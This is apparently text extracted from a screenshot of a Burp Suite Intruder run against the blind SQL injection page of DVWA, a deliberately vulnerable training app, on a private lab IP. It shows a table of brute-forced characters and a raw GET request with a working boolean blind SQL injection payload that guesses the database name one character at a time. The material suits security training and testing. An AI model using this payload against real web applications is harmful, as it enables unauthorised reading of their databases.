 Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4858
53 1 D 200 4858
157 1 d 200 4858
126 2 V 200 4858
230 2 v 200 4858
131 3 W 200 4858
235 3 w 200 4858
44 4 A 200 4858
148 4 a 200 4858
Request Response
Raw Params Headers Hex
1 GET /01/vulnerabilities/sqli_blind/?id=1%27%20and%20if(substring(database(),1,1)=%27d%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=kltsavajqrm990c4m8b1nbqr65
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12